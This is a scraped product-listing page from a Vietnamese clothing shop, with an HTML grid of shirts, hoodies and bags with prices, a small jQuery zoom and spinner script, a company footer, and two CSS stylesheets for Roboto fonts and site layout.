									<img src="https://gecko.vn/media/assets/khau-trang-1/khau-trang-thumb.png" alt="Khẩu Trang" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/47-khau-trang-1" title="Khẩu Trang">Khẩu Trang</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫14000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/tuivai/thumb.png" alt="Túi vải " class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/46-tui-vai-canvas" title="Túi vải ">Túi vải </a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫80000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/tuivai/thumb.png" alt="Túi vải " class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/45-tui-vai-canvas" title="Túi vải ">Túi vải </a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫80000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/vat-bau-hv-trong-dong.png" alt="Vạt bầu hv trống đồng" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/44-vat-bau" title="Vạt bầu hv trống đồng">Vạt bầu hv trống đồng</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫145000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-ngan.png" alt="Áo trẻ em" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/43-ao-tre-em" title="Áo trẻ em">Áo trẻ em</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫125000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/raglan-cungmau-pokemon/thumb.png" alt="Pokemon Special" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/42-ao-pokemon" title="Pokemon Special">Pokemon Special</a>
					</h5>
					<p class="price">
												<span class="price-old text-muted">
							<del><small>₫123000</small></del>
						</span>
												
						<span class="price-new text-danger">
							<strong>₫50000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/raglan-cungmau-lienminh/mat-truoc.png" alt="Liên minh Special" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/41-ao-lien-minh" title="Liên minh Special">Liên minh Special</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫125000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-lung.png" alt="Cổ tròn tay lửng" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/40-co-tron-tay-lung" title="Cổ tròn tay lửng">Cổ tròn tay lửng</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫122000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/3-lo.png" alt="Ba lỗ " class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/39-3-lo" title="Ba lỗ ">Ba lỗ </a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫128000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/cotruthunlanh/mat-truoc.png" alt="Cổ bẻ, tay le lai" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/38-co-be" title="Cổ bẻ, tay le lai">Cổ bẻ, tay le lai</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫81000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/raglan-cung-mau.png" alt="Raglan tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/37-raglan-tay-ngan" title="Raglan tay ngắn">Raglan tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫73000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tim.png" alt="Cổ tim tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/36-co-tim-tay-ngan" title="Cổ tim tay ngắn">Cổ tim tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫70000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/speacial-offer-ao-2-vien.png" alt="Tay áo 2 viền" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/35-co-tron-tay-2-vien" title="Tay áo 2 viền">Tay áo 2 viền</a>
					</h5>
					<p class="price">
												<span class="price-old text-muted">
							<del><small>₫83000</small></del>
						</span>
												
						<span class="price-new text-danger">
							<strong>₫40000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/den-vien.png" alt="Cổ tròn đen + viền" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/34-Co-tron-vien" title="Cổ tròn đen + viền">Cổ tròn đen + viền</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫142000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/special-offer-raglan-tay-ngan.png" alt="Raglan tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/33-raglan-tay-ngan" title="Raglan tay ngắn">Raglan tay ngắn</a>
					</h5>
					<p class="price">
												<span class="price-old text-muted">
							<del><small>₫87000</small></del>
						</span>
												
						<span class="price-new text-danger">
							<strong>₫40000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/raglan-tay-dai.png" alt="Raglan tay dài " class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/32-raglan-tay-dai" title="Raglan tay dài ">Raglan tay dài </a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫81000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-ngan-nu.png" alt="Cổ tròn tay ngắn nữ" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/31-co-tron-tay-ngan-nu" title="Cổ tròn tay ngắn nữ">Cổ tròn tay ngắn nữ</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫135000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/hoodie.png" alt="Hoodie" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/30-ao-khoac-trong-dau" title="Hoodie">Hoodie</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫250000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tru.png" alt="Cổ bẻ tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/29-hoodie-tay-ngan" title="Cổ bẻ tay ngắn">Cổ bẻ tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫175000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/hoodie-tay-ngan.png" alt="Hoodie tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/28-hoodie-tay-ngan" title="Hoodie tay ngắn">Hoodie tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫165000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-dai.png" alt="Cổ tròn tay dài" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/26-co-tron-tay-dai" title="Cổ tròn tay dài">Cổ tròn tay dài</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫159000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/special-offer-vientay-co.png" alt="Sale 50%" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/25-Co-tron-tay-ngan" title="Sale 50%">Sale 50%</a>
					</h5>
					<p class="price">
												<span class="price-old text-muted">
							<del><small>₫90000</small></del>
						</span>
												
						<span class="price-new text-danger">
							<strong>₫60000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
	</div>	</div>
	
<script type="text/javascript">
jQuery(function() {
	jQuery( ".list-number input.size-number" ).spinner({
		min: 0,
		max: 100,
	});
	jQuery('[data-toggle="tooltip"]').tooltip();
	jQuery(".main-image img").elevateZoom();
	jQuery('.main-gallery a').click(function(){
		jQuery('.main-image img').attr('src', jQuery(this).data('zoom-image'));
		jQuery('.main-image img').attr('data-zoom-image', jQuery(this).data('zoom-image'));
		var ez = jQuery('.main-image img').data('elevateZoom');	
		ez.swaptheimage(jQuery(this).data('zoom-image'), jQuery(this).data('zoom-image'));
	});
});
</script>	

</div></div></div></div></div></div></div></div><style>.module-54fc25504d783{margin-top:25px;margin-bottom:25px;background-repeat:repeat;}</style></div><div data-id="105" class="row-elment col-md-12 module-5b836a4260037 "><div class="container"><div class="row-content row"><div class="col-elment col-md-4"><div class="module-margin module-custom5b72805a51344"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom5b72805a51344{}.module-custom5b72805a51344 .module-border{}.module-custom5b72805a51344 .module-padding{}.module-custom5b72805a51344 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-building ">&nbsp;C&ocirc;ng ty TNHH MTV Gecko Fashion</span></p>
<p><span class="fa fa-book">&nbsp;Số ĐKKD 0317952590 do Sở KHĐT Tp. HCM cấp ng&agrave;y 25/07/2023</span></p>
<p><a href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=46860" target="_blank"><img src="//gecko.vn/media/assets/your-logo.png" alt="" height="60" /></a></p></div></div></div></div></div></div></div><div class="col-elment col-md-4"><div class="module-margin module-custom54fbc29700682"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom54fbc29700682{}.module-custom54fbc29700682 .module-border{}.module-custom54fbc29700682 .module-padding{}.module-custom54fbc29700682 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-map-marker">&nbsp;</span><strong>Addr:</strong> 62/8 Bis Trần B&igrave;nh Trọng, B&igrave;nh Lợi Trung, TP.HCM</p>
<p><span class="fa fa-phone">&nbsp;</span><strong>Phone/Zalo:</strong> 0938.807.996 (Gecko)</p>
<p><span class="fa fa-envelope">&nbsp;</span><strong>Email:</strong> <a href="mailto:lienhe@gecko.vn">lienhe@gecko.vn</a></p>
<p><span class="fa fa-weixin">&nbsp;</span><strong>Chat Facebook:</strong> <a href="https://m.me/gecko.vn">m.me/gecko.vn</a></p>
<p><span class="fa fa-shield">&nbsp;&nbsp;</span><a href="https://gecko.vn/bai-viet/32-chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></p></div></div></div></div></div></div></div><div class="col-elment col-md-4"><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-custom54fbc78632741"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom54fbc78632741{margin-top:0px;}.module-custom54fbc78632741 .module-border{}.module-custom54fbc78632741 .module-padding{}.module-custom54fbc78632741 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-copyright">&nbsp;</span>&nbsp;Gecko 2010-2022</p>
<p><span class="fa fa-user">&nbsp;&nbsp;</span>Một số h&igrave;nh ảnh thiết kế do kh&aacute;ch h&agrave;ng cung cấp</p>
<p><span class="fa fa-warning">&nbsp;&nbsp;</span>Gecko kh&ocirc;ng chịu tr&aacute;ch nhiệm vi phạm t&aacute;c quyền</p>
<p><span class="fa fa-shopping-cart">&nbsp;&nbsp;</span><a href="http://gecko.vn/bai-viet/33-chinh-sach-chung.html">Ch&iacute;nh s&aacute;ch chung</a></p>
<div id="highlighter--hover-tools" style="display: none;">&nbsp;</div></div></div></div></div></div></div></div></div></div></div></div><style>.module-5b836a4260037{padding-top:25px;padding-bottom:0px;background-color:#E9E9E9;background-repeat:repeat;}</style></div><div class="row-elment col-md-12 module-5b836930d57f6 " data-id="279"><div class="container"><div class="row-content row"><div class="col-elment col-md-12"><div class="module-margin module-custom5b827845bae2b"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom5b827845bae2b{}.module-custom5b827845bae2b .module-border{}.module-custom5b827845bae2b .module-padding{}.module-custom5b827845bae2b .module-content{}</style><div class=" text-gioithieu"><p style="text-align: center;"><span style="color: #808080;"><a style="text-decoration: none; color: #808080;" href="http://gecko.vn/thiet-ke-ao">Ứng dụng thiết kế &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/31-dong-phuc.html">&Aacute;o thun đồng phục</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/23-bang-gia.html">Bảng gi&aacute;</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/27-bang-mau-ao-gecko.html">Bảng m&agrave;u &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/24-cach-chon-size-ao.html">C&aacute;ch chọn size &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html">C&aacute;ch thức thanh to&aacute;n</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/28-cong-nghe-in-tai-gecko.html">C&ocirc;ng nghệ in</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/29-chat-lieu-cac-laoi-vai-tai-gecko.html">Chất liệu c&aacute;c loại vải&nbsp;</a></span></p></div></div></div></div></div></div></div></div></div><style>.module-5b836930d57f6{background-repeat:repeat;}</style></div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/plugins/fontfacekit/roboto/roboto.css
body_size: 409
content:
/* BEGIN Thin */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Thin/Roboto-Thin.woff2?v=1.1.0") format("woff2"), url("./fonts/Thin/Roboto-Thin.woff?v=1.1.0") format("woff"), url("./fonts/Thin/Roboto-Thin.ttf?v=1.1.0") format("truetype");
  font-weight: 100;
  font-style: normal; }
/* END Thin */
/* BEGIN Thin Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/ThinItalic/Roboto-ThinItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/ThinItalic/Roboto-ThinItalic.woff?v=1.1.0") format("woff"), url("./fonts/ThinItalic/Roboto-ThinItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 100;
  font-style: italic; }
/* END Thin Italic */
/* BEGIN Light */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Light/Roboto-Light.woff2?v=1.1.0") format("woff2"), url("./fonts/Light/Roboto-Light.woff?v=1.1.0") format("woff"), url("./fonts/Light/Roboto-Light.ttf?v=1.1.0") format("truetype");
  font-weight: 300;
  font-style: normal; }
/* END Light */
/* BEGIN Light Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/LightItalic/Roboto-LightItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/LightItalic/Roboto-LightItalic.woff?v=1.1.0") format("woff"), url("./fonts/LightItalic/Roboto-LightItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 300;
  font-style: italic; }
/* END Light Italic */
/* BEGIN Regular */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Regular/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/Roboto-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/Roboto-Regular.ttf?v=1.1.0") format("truetype");
  font-weight: 400;
  font-style: normal; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Regular/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/Roboto-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/Roboto-Regular.ttf?v=1.1.0") format("truetype");
  font-weight: normal;
  font-style: normal; }
/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Italic/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/Roboto-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/Roboto-Italic.ttf?v=1.1.0") format("truetype");
  font-weight: 400;
  font-style: italic; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Italic/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/Roboto-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/Roboto-Italic.ttf?v=1.1.0") format("truetype");
  font-weight: normal;
  font-style: italic; }
/* END Italic */
/* BEGIN Medium */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Medium/Roboto-Medium.woff2?v=1.1.0") format("woff2"), url("./fonts/Medium/Roboto-Medium.woff?v=1.1.0") format("woff"), url("./fonts/Medium/Roboto-Medium.ttf?v=1.1.0") format("truetype");
  font-weight: 500;
  font-style: normal; }
/* END Medium */
/* BEGIN Medium Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/MediumItalic/Roboto-MediumItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/MediumItalic/Roboto-MediumItalic.woff?v=1.1.0") format("woff"), url("./fonts/MediumItalic/Roboto-MediumItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 500;
  font-style: italic; }
/* END Medium Italic */
/* BEGIN Bold */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Bold/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/Roboto-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/Roboto-Bold.ttf?v=1.1.0") format("truetype");
  font-weight: 700;
  font-style: normal; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Bold/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/Roboto-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/Roboto-Bold.ttf?v=1.1.0") format("truetype");
  font-weight: bold;
  font-style: normal; }
/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/BoldItalic/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 700;
  font-style: italic; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/BoldItalic/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
  font-weight: bold;
  font-style: italic; }
/* END Bold Italic */
/* BEGIN Black */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Black/Roboto-Black.woff2?v=1.1.0") format("woff2"), url("./fonts/Black/Roboto-Black.woff?v=1.1.0") format("woff"), url("./fonts/Black/Roboto-Black.ttf?v=1.1.0") format("truetype");
  font-weight: 900;
  font-style: normal; }
/* END Black */
/* BEGIN Black Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/BlackItalic/Roboto-BlackItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BlackItalic/Roboto-BlackItalic.woff?v=1.1.0") format("woff"), url("./fonts/BlackItalic/Roboto-BlackItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 900;
  font-style: italic; }
/* END Black Italic */

/*# sourceMappingURL=roboto.css.map */


--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/css/core.css
body_size: 9297
content:
body {
  color: #333;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1.5;
  position: relative;
}

body.fix-btn{
	min-height: 100vh;
}
body.fix-btn .row-elment[data-id="105"]{
	position: absolute;
	bottom: 0;
	width: 100%;
}
.border-no{border:0!important}
a.outline-none{outline:medium none!important;}
.full-width .container {
  max-width: 100%;
  width: 100%;
}
.modal-sm {
width: 300px;
}
.page-cart .bg-colors {
width: 20px;
height: 20px;
display: inline-block;
border: 1px solid #ccc;
outline: 1px solid #337AB7;
}
.full-width .container {
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: 100%;
}
.rcorners1 {
  border-radius: 25px;
  border: 2px solid #73AD21;
  padding: 20px; 
  width: 100%;
  height: 150px; 
  border-collapse: separate;
  margin-bottom: 10px;
}

.hidden{
	display: none;
}

.form-group.nuoc{
	display: none;
}

/* product size*/
ul.p-color-sizes {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
ul.p-color-sizes li {
  display: inline-block;
  margin: 0 6px;
  text-align: center;
}
ul.p-color-sizes li:first-child {
  margin-left: 0;
}
ul.p-color-sizes li span.ui-spinner{
  border: 0 none;
  margin: 0;
  padding: 0;
}
ul.p-color-sizes li span.ui-spinner a {
  cursor: pointer;
  display: none;
}
ul.p-color-sizes li span.ui-spinner:hover a{
	display:block;
}
ul.p-color-sizes li input {
  border: 1px solid #ccc;
  font-size: 12px;
  margin: 0;
  padding: 5px;
  text-align: left;
  width: 45px;
}
ul.p-color-sizes .ui-icon-triangle-1-n {
  background-position: 0 -14px;
}
.ui-spinner .ui-icon-triangle-1-s {
  background-position: -65px -19px;
}

/* color */
.color-swatches {
  clear: both;
  display: block;
}
.color-swatches a.color-swatch {
  border: 2px solid #fff;
  cursor: pointer;
  display: inline-block;
  height: 30px;
  margin: 4px;
  outline: 1px solid #ccc;
  padding: 2px;
  width: 30px;
}
.color-swatches a.color-swatch.active, .color-swatches a.color-swatch:hover{
background-color: #000080;
box-shadow: 0 0 0 3px #2e2423;
outline-color: #2e2423;
}

.tab-content.tab-content-border {
  border: 1px solid #ddd;
  border-radius: 0 0 4px 4px;
  margin-top: -1px;
  padding: 15px;
}
.btn.btn-circle {
  border: 0 none;
  border-radius: 50%;
  height: 36px;
  line-height: 27px;
  text-align: left;
  width: 36px;
}
.btn-circle.btn-facebook {
  background-color: #4e6fba;
}
.btn-circle.btn-twitter {
  background-color: #3AB6D5;
}
.btn-circle.btn-google {
  background-color: #CC0000;
}
.btn-circle.btn-pinterest {
  background-color: #CA2027;
}
.btn.btn-circle i.fa {
  font-size: 18px;
}

/* Modules Menu */
.module-menu{
	min-height: 50px;
}
.menu-content .row-elment .container {
  padding: 0;
}
.module-menu .nav,
.module-menu .collapse,
.module-menu .dropup,
.module-menu .dropdown {
	position: static !important;
	text-transform: uppercase;
	font-weight: bold;
	color: #333;
}
.module-menu .nav li a{
	padding: 10px;
}
.module-menu .nav li a:hover{
	text-decoration: none;
}

.module-menu .nav a{
	color: #333;
	font-size: 14px;
}
.module-menu .nav a:hover {
	color: #0099ff;
	background:none;
}

.module-menu .container {
  position: relative;
}
.module-menu .dropdown-menu {
  left: auto;
}
.module-menu .menu-content {
  padding:0;
}
.module-menu .dropdown.menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
}
.module-menu .panel-group {
    width: 400px;
}
.module-menu .menu-content ul{
	list-style: none;
}
.menu-content img {
  max-width: 100%;
}
.module-menu .menu-content .list-menu {
    margin: 0;
    padding: 0;
    text-align: left;
    /* margin-left: 20px; */
    border: 1px dashed #0099ff;
    background: #fff;
    /* padding: 20px; */
    /* border: 1px dashed #333; */
}
@media (max-width: 480px){
	.module-menu .menu-content .list-menu{
		border: none;
		list-style: initial;
		padding: 0 20px;
	}
}
.module-menu .menu-content .list-menu li a{
	display: block;
	padding: 5px 0;
}
.module-menu .menu-content .list-menu li ul{
	display: none;
}
.module-menu .menu-content .list-menu li:hover ul{
	display: block;
}
.module-menu .menu-content .list-menu li:hover ul ul{
	display: none;
}
.module-menu .menu-content .list-menu li li:hover ul{
	display: block;
}
.module-menu .list-menu-dropdown{
	width: 200px;
}
.module-menu .list-menu-dropdown ul{
	background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: none;
    float: left;
    font-size: 14px;
    left: 198px;
    list-style: none;
    margin: 2px 0 0;
    width: 200px;
    padding: 5px 0;
    position: absolute;
    z-index: 1000;
	display: none;
	margin-top: -26px;
}
.module-menu .list-menu-dropdown li:hover ul{
	display: block;
}
.module-menu .list-menu-dropdown li li ul{
	display: none !important;
}
